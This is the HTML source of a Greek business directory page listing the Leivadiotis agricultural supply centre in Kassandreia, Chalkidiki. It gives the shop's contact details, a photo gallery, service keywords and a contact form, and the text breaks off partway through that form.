

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elepod.gr/business/geoponiko-kentro-leibadiotes-kassandreia-chalkidikes
body_size: 7791
content:
<!DOCTYPE html>
<head>
<meta charset="utf-8">
<html lang="el">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="facebook-domain-verification" content="vozylok3k4gidpzx2kaff9nn8u8vm0" />
<script>
//URLPATH = "dev.elepod.gr";
URLPATH = "www.elepod.gr";
NOMINATIM = 'remote';
IGNORECITY = 1;
</script>                    <meta property="og:image" content="https://www.elepod.gr/customerDocs/images/avatars/25855/25855-ΓΕΩΡΓΙΚΑ ΕΙΔΗ-ΛΕΙΒΑΔΙΩΤΗΣ-ΚΑΣΣΑΝΔΡΕΙΑ-LOGO_fb.jpg" />
                    <title>Γεωπονικό Κέντρο Λειβαδιώτης - Κασσανδρεία Χαλκιδικής</title>
                    <meta name="description" content="ΓΕΩΡΓΙΚΑ ΕΙΔΗ ΚΑΣΣΑΝΔΡΕΙΑ - ΓΕΩΡΓΙΚΑ ΠΡΟΙΟΝΤΑ ΚΑΣΣΑΝΔΡΕΙΑ - ΓΕΩΡΓΙΚΑ ΕΦΟΔΙΑ ΚΑΣΣΑΝΔΡΕΙΑ - ">
                    <meta property="og:title" content="Γεωπονικό Κέντρο Λειβαδιώτης - Κασσανδρεία Χαλκιδικής">
     
                    
                 
                                        <meta property="og:description" content="ΓΕΩΡΓΙΚΑ ΕΙΔΗ ΚΑΣΣΑΝΔΡΕΙΑ - ΓΕΩΡΓΙΚΑ ΠΡΟΙΟΝΤΑ ΚΑΣΣΑΝΔΡΕΙΑ - ΓΕΩΡΓΙΚΑ ΕΦΟΔΙΑ ΚΑΣΣΑΝΔΡΕΙΑ - ΣΥΣΤΗΜΑΤΑ ΑΡΔΕΥΣΗΣ ΚΑΣΣΑΝΔΡΕΙΑ - ΣΥΣΤΗΜΑΤΑ ΥΔΡΕΥΣΗΣ ΚΑΣΣΑΝΔΡ">
                    <meta property="og:url" content="https://www.elepod.gr/business/geoponiko-kentro-leibadiotes-kassandreia-chalkidikes">  
                                        <link rel="canonical" href="https://www.elepod.gr/business/geoponiko-kentro-leibadiotes-kassandreia-chalkidikes" />
                                    




<!-- CSS
================================================== -->
<link rel="stylesheet" href="/css/style.min.css">
<link rel="stylesheet" href="/css/main-color.css" id="colors">

<link rel="stylesheet" href="/css/jquery-ui.min.css">


<!-- JS
================================================== -->
<script src='https://www.google.com/recaptcha/api.js'></script>
<script src="/scripts/jquery-3.7.1.min.js"></script>
<script src="/scripts/jquery-migrate-3.3.2.min.js"></script>


<!-- OLD OPEN LAYERS -->
<!--
<script src="/maps/OpenLayers.js"></script>
<script src="/scripts/maps.js"></script>
-->
<script src="/scripts/main.min.js"></script>

<!--
 <link rel="stylesheet" href="/extlib/swiper-bundle.min.css"/>
<script src="/extlib/swiper-bundle.min.js"></script>
-->
<script type="text/javascript" src="/scripts/mmenu.min.js"></script>
<script type="text/javascript" src="/scripts/chosen.min.js"></script>
<script type="text/javascript" src="/scripts/slick.min.js"></script>
<script type="text/javascript" src="/scripts/rangeslider.min.js"></script>
<script type="text/javascript" src="/scripts/magnific-popup.min.js"></script>
<script type="text/javascript" src="/scripts/waypoints.min.js"></script>
<script type="text/javascript" src="/scripts/counterup.min.js"></script>
<script type="text/javascript" src="/scripts/jquery-ui.min_1.js"></script>
<script type="text/javascript" src="/scripts/tooltips.min.js"></script>
<script type="text/javascript" src="/scripts/custom.js"></script>


<!-- MAPS -->

<link rel="stylesheet" href="https://unpkg.com/leaflet@1.7.1/dist/leaflet.css">
<script src="https://unpkg.com/leaflet@1.7.1/dist/leaflet.js"></script>

<!--
<link rel="stylesheet" href="https://unpkg.com/swiper@11/swiper-bundle.min.css"/>
<script src="https://unpkg.com/swiper@11/swiper-bundle.min.js"></script>


<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@4/swiper-bundle.min.css"/>
<script src="https://cdn.jsdelivr.net/npm/swiper@4/swiper-bundle.min.js"></script>
      
  -->
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/swiper@8.0.0/swiper-bundle.min.js"></script>
<link href="https://cdn.jsdelivr.net/npm/swiper@8.0.0/swiper-bundle.min.css" rel="stylesheet">



<link rel="stylesheet" href="/maps/L.Control.Zoomslider.css">
<link rel="stylesheet" href="/maps/L.Control.Zoomslider.ie.css">
<link rel="stylesheet" href="/maps/L.Control.MousePosition.css">
<script src="/maps/Bing.js"></script>   
<!--
<script src="/maps/L.Control.Zoomslider.js"></script> -->
<script src="/maps/L.Control.MousePosition.js"></script>
<script src="/scripts/maps.js"></script>

<link rel="stylesheet" href="/css/elepod.css">
<link rel="stylesheet" href="/css/footer.css">





</head>
<!-- Google tag (gtag.js) --> 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BBWQ4D6QGM"></script> 
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-BBWQ4D6QGM'); </script>

    
<body>

<!-- Wrapper -->
<div id="wrapper">



<header id="header-container" class="no-shadow">

	<!-- Header -->
    <!--    
    <div id="header" style="height:95px;padding:0;">
    -->
    <div id="header" style="height:95px;padding:0;">    
    <div class="container" style="width:100%;">
			
			<!-- Left Side Content -->
			<div class="left-side" style="width:100%;display:flex;justify-content:space-between;z-index:2000;">
				
				<!-- Logo -->
                                <div>
                                <a href="https://www.elepod.gr">
				<img style="height:85px;width:auto;margin-top:5px;" src="/pix/logo_header_new.png" >
                                </a>
                             
                                    <a id='gp2' style="align-self:center;" >
                                    <img style="margin-left:20px;height:85px;margin-top:5px;width:auto;" src="/images/gp_1.png"/>
                                </a>
                                <!-- href="https://www.google.com/partners/agency?id=6899560606" target="_blank" -->
                                </div> 
                                <!--
                                <a id="gp1" style="align-self:center;"href="https://www.google.com/partners/agency?id=6899560606" target="_blank">
                                                        <img style="height:85px;width:auto;" src="https://www.gstatic.com/partners/badge/images/2023/PartnerBadgeClickable.svg"/>
                                </a>	
				-->
                                
				<!-- Mobile Navigation -->
				<div class="mmenu-trigger" style="align-self:center;margin-bottom:0">
					<button class="hamburger hamburger--collapse" type="button">
						<span class="hamburger-box">
							<span class="hamburger-inner"></span>
						</span>
					</button>
				</div>
                                
                              
                                <div style="align-self:end;">
				<!-- Main Navigation -->
                               
				<nav id="navigation" class="style-1" style="">
                                    
                                                                      
					<!-- <ul id="responsive" style="display:flex;align-items:center"> -->
                                        <ul id="responsive" >
                                                <!--
                                                <li style="vertical-align:middle">
                                                    <a href="https://www.google.com/partners/agency?id=6899560606" target="_blank">
                                                        <img style="height:85px;width:auto;" src="https://www.gstatic.com/partners/badge/images/2023/PartnerBadgeClickable.svg"/>
                                                    </a>
                                                </li>
                                                -->
                                                <li><a class="current" style="background-color:#f91942;color:white;" href="https://runup.gr/">Προβληθείτε Online</a>
                                                </li>
                                                <li><a class="current" href="https://www.elepod.gr">Αρχική</a>
							
						</li>
                                                <li><a class="current" href="https://www.elepod.gr/about">Εταιρεία</a>
							 
						</li>
						<li><a class="current" href="https://www.elepod.gr/contact">Επικοινωνία</a>
							
						</li>
                                                <li><a class="current"  href="https://users.elepod.gr">Είσοδος</a>
							
						</li>

						
						
					</ul>
				</nav>
                                </div>
				<!-- Main Navigation / End -->
				
			</div>
			<!-- Left Side Content / End -->


			

			

		</div>
	</div>
	<!-- Header / End -->

</header>

<!-- Wrapper -->
<div id="wrapper">


<div class="clearfix"></div>
<!-- Header Container / End -->

<!-- Content
================================================== -->
<div class="container">
	<div class="row sticky-wrapper">
            
            <div class="container" style="width:100%;display:flex;align-items:center;justify-content:center;flex-wrap:wrap">
    <!--
    <div style="margin-right:auto"> 
        <a id="gp2" href="https://www.google.com/partners/agency?id=6899560606" target="_blank">
               <img style="height:75px;width:auto;" src="http://elepod.gr/images/gp2.png">
       </a>
    </div>
    -->
    <div style="" class="row sticky-wrapper">
        <div class="col-md-12">
           
               
            <div class="main-search-input" style="max-height:none;margin:20px 0">
             
                    <div class="main-search-input-item">
                            <input id="autocomplete-input-name-id" style="display:none">
                            <input type="text" id="autocomplete-input-name" placeholder="Όνομα Επιχείρησης" />
                    </div>

                    <div class="main-search-input-item location">
                            <div id="autocomplete-container">
                                    <input id="autocomplete-input-loc-id" style="display:none">
                                    <input id="autocomplete-input-loc" type="text" placeholder="Πόλη">
                            </div>
                     </div>

                    <div class="main-search-input-item">
                            <input id="autocomplete-input-cat-id" style="display:none">
                            <input id="autocomplete-input-cat" type="text" placeholder="Κατηγορία">
                    </div>

                    <button class="button" onclick="searchMain()">Αναζήτηση</button>
            
                    <div id="searchMsg" style="display:none;flex-basis:100%;text-align:center;background-color:pink;margin:0 20px;margin-top:10px;border-radius:10px">Πρέπει να συμπληρώσετε τουλάχιστον ένα πεδίο<br>
                    Ελάχιστο μήκος για όνομα επιχείρησης 4 χαρακτήρες</div>
            </div> 
           
        </div>
    </div>
</div>
                
                <script>
               
                                
                                    $('#autocomplete-input-cat').autocomplete({source:"/ajaxC.php", select: function(e, ui) 
                                     {
                                         e.preventDefault();
                                           $('#autocomplete-input-cat').val(ui.item.label);
                                           $('#autocomplete-input-cat-id').val(ui.item.value);
                                     },html:true,minLength:3,cacheLength: 0,delay:200 }); 
                                 
                                    $('#autocomplete-input-loc').autocomplete({source:"/ajaxR.php", select: function(e, ui) 
                                     {
                                         e.preventDefault();
                                           $('#autocomplete-input-loc').val(ui.item.label);
                                           $('#autocomplete-input-loc-id').val(ui.item.value);
                                     },html:true,minLength:3,cacheLength: 0,delay:200 }); 
                                 
                                     $('#autocomplete-input-name').autocomplete({source:"/ajaxB.php", select: function(e, ui) 
                                     {
                                         e.preventDefault();
                                           $('#autocomplete-input-name').val(ui.item.label);
                                           $('#autocomplete-input-name-id').val(ui.item.value);
                                     },html:true,minLength:4,cacheLength: 0,delay:200 }); 
                                 
                                 
                                     $("#autocomplete-input-cat").bind("paste", function () {
                                            setTimeout(function () {
                                            $("#autocomplete-input-cat").autocomplete("search", $("#autocomplete-input-cat").val());}, 0);
                                            })
                                            
                                     $("#autocomplete-input-loc").bind("paste", function () {
                                            setTimeout(function () {
                                            $("#autocomplete-input-loc").autocomplete("search", $("#autocomplete-input-loc").val());}, 0);
                                            });
                                      
                                    
                                     $("#autocomplete-input-name").bind("paste", function () {
                                            setTimeout(function () {
                                            $("#autocomplete-input-name").autocomplete("search", $("#autocomplete-input-name").val());}, 0);
                                            });
        
                                         
                                        
                                            
                        
                    </script>
                
		<div class="col-lg-8 col-md-8 padding-right-30">

			<!-- Titlebar -->
                   
			 <!-- a simple div with some links -->

<!-- another version - flat style with animated hover effect -->

        <div id="titlebar" class="listing-titlebar" style="padding-bottom:30px;padding-top:20px;">
            
            
 
            
                <div class="listing-titlebar-title" style="">
                    <div style="display:flex;margin-bottom:10px;flex-wrap:wrap;align-items:center">
                        <a href="https://www.elepod.gr/searchtopiko_r.php?rid=49">
                            <h5 >Χαλκιδικής</h5>
                        </a><span >/</span>
                        <a href="https://www.elepod.gr/searchtopiko_r.php?rid=49&cid=319">
                            <h5>Κασσάνδρεια</h5>
                        </a>
                    </div>
                     
                                    <a href="https://www.elepod.gr/searchcat.php?qcat=17">
                    
                    <span style="text-transform:none;margin-left:0;margin-right:15px;vertical-align:middle" class="listing-tag"><i style="vertical-align:midle;font-size:20px" class="im im-icon-Cow"></i>Γεωργία - Κτηνοτροφία - Αλιεία </span>
                    </a>
                                
         
                    <div style="display:flex;">
                                                   
                           <!-- <div style="width:180px;height:180px;border:1px solid black;margin-bottom:20px;display:flex;align-items:center">-->
                            
                            <img style="object-fit:contain" alt="/customerDocs/images/avatars/25855/25855-ΓΕΩΡΓΙΚΑ ΕΙΔΗ-ΛΕΙΒΑΔΙΩΤΗΣ-ΚΑΣΣΑΝΔΡΕΙΑ-LOGO.jpg" src="/customerDocs/images/avatars/25855/25855-ΓΕΩΡΓΙΚΑ ΕΙΔΗ-ΛΕΙΒΑΔΙΩΤΗΣ-ΚΑΣΣΑΝΔΡΕΙΑ-LOGO.jpg" >
                       
                          
                                                <div style="margin-left:40px">
                            <h1>Γεωπονικό Κέντρο Λειβαδιώτης - Κασσανδρεία Χαλκιδικής</h1>    <span>
                <h5 style="margin-top:0;margin-bottom:0"><a  class="listing-address">
                    <i class="fa fa-map-marker"></i>
                Κασσανδρεία, Κασσάνδρεια, Χαλκιδικής            </a></h5>
        </span>
                                
                                <div class="listing-links-container" style="margin-top:0;padding-top:0">
                        <ul class="listing-links contact-links">
                                                
                                <li><a class="listing-links"><i class="fa fa-phone"></i>2374022211, 6947843712, 6976806486</a></li>
                                                                <li><a class="listing-links"><i class="fa fa-envelope-o"></i> geoponikoleivadiotis@gmail.com</a></li>
                                                        </ul>
                        <div class="clearfix"></div>
                        <ul class="listing-links">
                                                                    <li><a href="https://www.facebook.com/geoponikoleivadiotis/" target="_blank" class="listing-links-fb"><i class="fa fa-facebook-square"></i> Facebook</a></li>
                                                                        
                                
                                
                        </ul>
                        <div class="clearfix"></div>
                </div>
                            
                        </div>

                    </div>
                </div>
            
                <div class="clearfix"></div>
        </div>
        
			<!-- Listing Nav -->
			<div id="listing-nav" class="listing-nav-container">
				<ul class="listing-nav">
					<li><a href="#listing-overview" id="loverview" class="active">Περιγραφή</a></li>
                                        					<li><a href="#listing-gallery">Gallery</a></li>
                                                                                <li><a href="#kw" id="lkw" >Υπηρεσίες/Λέξεις Κλειδιά</a></li>
				</ul>
			</div>
			
			<!-- Overview -->
			<div id="listing-overview" class="listing-section">

				<!-- Description -->
                                <div id="lessMoreWrapper" style="overflow:hidden;text-overflow: ellipsis;">
				<p>
                                    <p>&Gamma;&Epsilon;&Omega;&Rho;&Gamma;&Iota;&Kappa;&Alpha; &Epsilon;&Iota;&Delta;&Eta; &Kappa;&Alpha;&Sigma;&Sigma;&Alpha;&Nu;&Delta;&Rho;&Epsilon;&Iota;&Alpha;&nbsp;- &Gamma;&Epsilon;&Omega;&Rho;&Gamma;&Iota;&Kappa;&Alpha; &Pi;&Rho;&Omicron;&Iota;&Omicron;&Nu;&Tau;&Alpha; - &Gamma;&Epsilon;&Omega;&Rho;&Gamma;&Iota;&Kappa;&Alpha; &Epsilon;&Phi;&Omicron;&Delta;&Iota;&Alpha; - &Sigma;&Upsilon;&Sigma;&Tau;&Eta;&Mu;&Alpha;&Tau;&Alpha; &Alpha;&Rho;&Delta;&Epsilon;&Upsilon;&Sigma;&Eta;&Sigma; - &Sigma;&Upsilon;&Sigma;&Tau;&Eta;&Mu;&Alpha;&Tau;&Alpha; &Upsilon;&Delta;&Rho;&Epsilon;&Upsilon;&Sigma;&Eta;&Sigma; - &Phi;&Upsilon;&Tau;&Alpha; - &Epsilon;&Rho;&Gamma;&Alpha;&Lambda;&Epsilon;&Iota;&Alpha; &Kappa;&Eta;&Pi;&Omicron;&Upsilon; - &Alpha;&Rho;&Chi;&Iota;&Tau;&Epsilon;&Kappa;&Tau;&Omicron;&Nu;&Iota;&Kappa;&Eta; &Tau;&Omicron;&Pi;&Iota;&Omicron;&Upsilon; - &Gamma;&Epsilon;&Omega;&Rho;&Gamma;&Iota;&Kappa;&Alpha; &Phi;&Alpha;&Rho;&Mu;&Alpha;&Kappa;&Alpha; - &Lambda;&Iota;&Pi;&Alpha;&Sigma;&Mu;&Alpha;&Tau;&Alpha; - &Gamma;&Epsilon;&Omega;&Rho;&Gamma;&Iota;&Kappa;&Epsilon;&Sigma; &Mu;&Epsilon;&Lambda;&Epsilon;&Tau;&Epsilon;&Sigma; - &Epsilon;&Rho;&Gamma;&Alpha; &Pi;&Rho;&Alpha;&Sigma;&Iota;&Nu;&Omicron;&Upsilon;</p>
					
				</p>
                                </div>
                                <div  id="moreWrapper" onclick="showMoreDesc()" style="display:none;cursor:pointer;color:blue;fonrt-weight:800;border:bottom:1px solid black;font-size:16px"><span id="moreLess">..........Περισσότερα</span></div>
                                <div  id="lessWrapper" onclick="showLessDesc()" style="display:none;cursor:pointer;color:blue;fonrt-weight:800;border:bottom:1px solid black;font-size:16px"><span id="moreLess">..........Λιγότερα</span></div>
				
                                <script>
       
                                if (parseInt($("#lessMoreWrapper").css("height"),10)>"150")
                                {
              
                                    $("#moreWrapper").css("display","block");
                                    $("#lessMoreWrapper").css("max-height","150px");
                                }
              
                                
                                </script>
                                
								<!-- Listing Contacts -->
				


				<!-- Amenities -->
                                			</div>

                                                                        <div id="listing-gallery" class="listing-section">
				<h3 class="listing-desc-headline margin-top-70"><i class="im im-icon-Photo"></i> Gallery (9)</h3>
				
                                <div class="listing-slider-small mfp-gallery-container margin-bottom-0">
                                                             
                                        <a  href="/customerDocs/images/pictures/25855/-25855-ΓΕΩΡΓΙΚΑ ΕΙΔΗ-ΛΕΙΒΑΔΙΩΤΗΣ-ΚΑΣΣΑΝΔΡΕΙΑ-1-large.jpg" 
                                            data-background-image="'/customerDocs/images/pictures/25855/-25855-ΓΕΩΡΓΙΚΑ ΕΙΔΗ-ΛΕΙΒΑΔΙΩΤΗΣ-ΚΑΣΣΑΝΔΡΕΙΑ-1-large.jpg'" 
                                            alt="'/customerDocs/images/pictures/25855/-25855-ΓΕΩΡΓΙΚΑ ΕΙΔΗ-ΛΕΙΒΑΔΙΩΤΗΣ-ΚΑΣΣΑΝΔΡΕΙΑ-1-large.jpg'" 
                                            class="item mfp-gallery" >
                                            
                                            
                                        </a>
                                     
				
                                                             
                                        <a  href="/customerDocs/images/pictures/25855/-25855-ΓΕΩΡΓΙΚΑ ΕΙΔΗ-ΛΕΙΒΑΔΙΩΤΗΣ-ΚΑΣΣΑΝΔΡΕΙΑ-2-large.jpg" 
                                            data-background-image="'/customerDocs/images/pictures/25855/-25855-ΓΕΩΡΓΙΚΑ ΕΙΔΗ-ΛΕΙΒΑΔΙΩΤΗΣ-ΚΑΣΣΑΝΔΡΕΙΑ-2-large.jpg'" 
                                            alt="'/customerDocs/images/pictures/25855/-25855-ΓΕΩΡΓΙΚΑ ΕΙΔΗ-ΛΕΙΒΑΔΙΩΤΗΣ-ΚΑΣΣΑΝΔΡΕΙΑ-2-large.jpg'" 
                                            class="item mfp-gallery" >
                                            
                                            
                                        </a>
                                     
				
                                                             
                                        <a  href="/customerDocs/images/pictures/25855/-25855-ΓΕΩΡΓΙΚΑ ΕΙΔΗ-ΛΕΙΒΑΔΙΩΤΗΣ-ΚΑΣΣΑΝΔΡΕΙΑ-3-large.jpg" 
                                            data-background-image="'/customerDocs/images/pictures/25855/-25855-ΓΕΩΡΓΙΚΑ ΕΙΔΗ-ΛΕΙΒΑΔΙΩΤΗΣ-ΚΑΣΣΑΝΔΡΕΙΑ-3-large.jpg'" 
                                            alt="'/customerDocs/images/pictures/25855/-25855-ΓΕΩΡΓΙΚΑ ΕΙΔΗ-ΛΕΙΒΑΔΙΩΤΗΣ-ΚΑΣΣΑΝΔΡΕΙΑ-3-large.jpg'" 
                                            class="item mfp-gallery" >
                                            
                                            
                                        </a>
                                     
				
                                                             
                                        <a  href="/customerDocs/images/pictures/25855/-25855-ΓΕΩΡΓΙΚΑ ΕΙΔΗ-ΛΕΙΒΑΔΙΩΤΗΣ-ΚΑΣΣΑΝΔΡΕΙΑ-4-large.jpg" 
                                            data-background-image="'/customerDocs/images/pictures/25855/-25855-ΓΕΩΡΓΙΚΑ ΕΙΔΗ-ΛΕΙΒΑΔΙΩΤΗΣ-ΚΑΣΣΑΝΔΡΕΙΑ-4-large.jpg'" 
                                            alt="'/customerDocs/images/pictures/25855/-25855-ΓΕΩΡΓΙΚΑ ΕΙΔΗ-ΛΕΙΒΑΔΙΩΤΗΣ-ΚΑΣΣΑΝΔΡΕΙΑ-4-large.jpg'" 
                                            class="item mfp-gallery" >
                                            
                                            
                                        </a>
                                     
				
                                                             
                                        <a  href="/customerDocs/images/pictures/25855/-25855-ΓΕΩΡΓΙΚΑ ΕΙΔΗ-ΛΕΙΒΑΔΙΩΤΗΣ-ΚΑΣΣΑΝΔΡΕΙΑ-5-large.jpg" 
                                            data-background-image="'/customerDocs/images/pictures/25855/-25855-ΓΕΩΡΓΙΚΑ ΕΙΔΗ-ΛΕΙΒΑΔΙΩΤΗΣ-ΚΑΣΣΑΝΔΡΕΙΑ-5-large.jpg'" 
                                            alt="'/customerDocs/images/pictures/25855/-25855-ΓΕΩΡΓΙΚΑ ΕΙΔΗ-ΛΕΙΒΑΔΙΩΤΗΣ-ΚΑΣΣΑΝΔΡΕΙΑ-5-large.jpg'" 
                                            class="item mfp-gallery" >
                                            
                                            
                                        </a>
                                     
				
                                                             
                                        <a  href="/customerDocs/images/pictures/25855/-25855-ΓΕΩΡΓΙΚΑ ΕΙΔΗ-ΛΕΙΒΑΔΙΩΤΗΣ-ΚΑΣΣΑΝΔΡΕΙΑ-6-large.jpg" 
                                            data-background-image="'/customerDocs/images/pictures/25855/-25855-ΓΕΩΡΓΙΚΑ ΕΙΔΗ-ΛΕΙΒΑΔΙΩΤΗΣ-ΚΑΣΣΑΝΔΡΕΙΑ-6-large.jpg'" 
                                            alt="'/customerDocs/images/pictures/25855/-25855-ΓΕΩΡΓΙΚΑ ΕΙΔΗ-ΛΕΙΒΑΔΙΩΤΗΣ-ΚΑΣΣΑΝΔΡΕΙΑ-6-large.jpg'" 
                                            class="item mfp-gallery" >
                                            
                                            
                                        </a>
                                     
				
                                                             
                                        <a  href="/customerDocs/images/pictures/25855/-25855-ΓΕΩΡΓΙΚΑ ΕΙΔΗ-ΛΕΙΒΑΔΙΩΤΗΣ-ΚΑΣΣΑΝΔΡΕΙΑ-7-large.jpg" 
                                            data-background-image="'/customerDocs/images/pictures/25855/-25855-ΓΕΩΡΓΙΚΑ ΕΙΔΗ-ΛΕΙΒΑΔΙΩΤΗΣ-ΚΑΣΣΑΝΔΡΕΙΑ-7-large.jpg'" 
                                            alt="'/customerDocs/images/pictures/25855/-25855-ΓΕΩΡΓΙΚΑ ΕΙΔΗ-ΛΕΙΒΑΔΙΩΤΗΣ-ΚΑΣΣΑΝΔΡΕΙΑ-7-large.jpg'" 
                                            class="item mfp-gallery" >
                                            
                                            
                                        </a>
                                     
				
                                                             
                                        <a  href="/customerDocs/images/pictures/25855/-25855-ΓΕΩΡΓΙΚΑ ΕΙΔΗ-ΛΕΙΒΑΔΙΩΤΗΣ-ΚΑΣΣΑΝΔΡΕΙΑ-8-large.jpg" 
                                            data-background-image="'/customerDocs/images/pictures/25855/-25855-ΓΕΩΡΓΙΚΑ ΕΙΔΗ-ΛΕΙΒΑΔΙΩΤΗΣ-ΚΑΣΣΑΝΔΡΕΙΑ-8-large.jpg'" 
                                            alt="'/customerDocs/images/pictures/25855/-25855-ΓΕΩΡΓΙΚΑ ΕΙΔΗ-ΛΕΙΒΑΔΙΩΤΗΣ-ΚΑΣΣΑΝΔΡΕΙΑ-8-large.jpg'" 
                                            class="item mfp-gallery" >
                                            
                                            
                                        </a>
                                     
				
                                                             
                                        <a  href="/customerDocs/images/pictures/25855/-25855-ΓΕΩΡΓΙΚΑ ΕΙΔΗ-ΛΕΙΒΑΔΙΩΤΗΣ-ΚΑΣΣΑΝΔΡΕΙΑ-9-large.jpg" 
                                            data-background-image="'/customerDocs/images/pictures/25855/-25855-ΓΕΩΡΓΙΚΑ ΕΙΔΗ-ΛΕΙΒΑΔΙΩΤΗΣ-ΚΑΣΣΑΝΔΡΕΙΑ-9-large.jpg'" 
                                            alt="'/customerDocs/images/pictures/25855/-25855-ΓΕΩΡΓΙΚΑ ΕΙΔΗ-ΛΕΙΒΑΔΙΩΤΗΣ-ΚΑΣΣΑΝΔΡΕΙΑ-9-large.jpg'" 
                                            class="item mfp-gallery" >
                                            
                                            
                                        </a>
                                     
				
                                                                </div>
			
                                
                        </div>

                                                
                        
                
                
               
                       
                        <!-- Videos -->
                        <h3 class="lv" class="listing-desc-headline margin-top-75 margin-bottom-20"><i class="im im-icon-Video-4"></i> Video</h3>
			<div class="lv" id="lvs" id="listing-videos" class="listing-section">
				
			</div>
                        <h3  class="listing-desc-headline"><i class="im im-icon-Key"></i> Υπηρεσίες/Λέξεις κλειδιά</h3>
                        <div id="kw" style="background-color:f9f9f9;padding:5px;font-size:10px;margin-top:30px;">
                           
                            <h2>
                            ΓΕΩΡΓΙΚΑ ΕΙΔΗ ΚΑΣΣΑΝΔΡΕΙΑ </h2>&nbsp;-&nbsp;<h2> ΓΕΩΡΓΙΚΑ ΠΡΟΙΟΝΤΑ ΚΑΣΣΑΝΔΡΕΙΑ </h2>&nbsp;-&nbsp;<h2> ΓΕΩΡΓΙΚΑ ΕΦΟΔΙΑ ΚΑΣΣΑΝΔΡΕΙΑ </h2>&nbsp;-&nbsp;<h2> ΣΥΣΤΗΜΑΤΑ ΑΡΔΕΥΣΗΣ ΚΑΣΣΑΝΔΡΕΙΑ </h2>&nbsp;-&nbsp;<h2> ΣΥΣΤΗΜΑΤΑ ΥΔΡΕΥΣΗΣ ΚΑΣΣΑΝΔΡΕΙΑ </h2>&nbsp;-&nbsp;<h2> ΦΥΤΑ ΚΑΣΣΑΝΔΡΕΙΑ </h2>&nbsp;-&nbsp;<h2> ΕΡΓΑΛΕΙΑ ΚΗΠΟΥ ΚΑΣΣΑΝΔΡΕΙΑ </h2>&nbsp;-&nbsp;<h2> ΑΡΧΙΤΕΚΤΟΝΙΚΗ ΤΟΠΙΟΥ ΚΑΣΣΑΝΔΡΕΙΑ </h2>&nbsp;-&nbsp;<h2> ΓΕΩΡΓΙΚΑ ΦΑΡΜΑΚΑ ΚΑΣΣΑΝΔΡΕΙΑ </h2>&nbsp;-&nbsp;<h2> ΛΙΠΑΣΜΑΤΑ ΚΑΣΣΑΝΔΡΕΙΑ </h2>&nbsp;-&nbsp;<h2> ΓΕΩΡΓΙΚΕΣ ΜΕΛΕΤΕΣ ΚΑΣΣΑΝΔΡΕΙΑ </h2>&nbsp;-&nbsp;<h2> ΕΡΓΑ ΠΡΑΣΙΝΟΥ ΚΑΣΣΑΝΔΡΕΙΑ</h2>
                        </div>
                        
		</div>
                        
                <script>
      
                    if ($("#lvs").html().length<20)
                    {
                        $(".lv").css("display","none");
                    }
                </script>

		<!-- Sidebar
		================================================== -->
		<div class="col-lg-4 col-md-4 margin-top-75 sticky">

						<!-- Message Vendor -->
			<div id="booking-widget-anchor" class="boxed-widget booking-widget message-vendor">
				<h3><i class="fa fa-envelope-o"></i> Επικοινωνία με την Επιχείρηση</h3>
                                <div id="contact-message1" style="color:red;font-weight:800"></div>
                                <div id="contact-message2" style="color:green;font-weight:800"></div>
				<div class="row with-forms  margin-top-0">

					<div class="col-lg-12">
						<input type="text" id="cbName" placeholder="Όνομα" >
						<input type="text" id="cbEmail" placeholder="Email" >
						<input type="text" id="cbTel" placeholder="Τηλέφωνο" >
						<textarea  id="cbText" cols="10" rows="2" placeholder="Μήνυμα"></textarea>
					</div>
					
					<!-- Preferred Contact Methos Radios -->
					<div class="col-lg-12">
						<div class="preferred-contact-method">
							<h5>Τρόπος Επικοινωνίας</h5>

							<div class="preferred-contact-radios">
								<div class="radio">
									<input id="radio-1" name="radio" type="radio" value="email" checked>
									<label for="radio-1"><span class="radio-label"></span> Email</label>
								</div>

								<div class="radio">
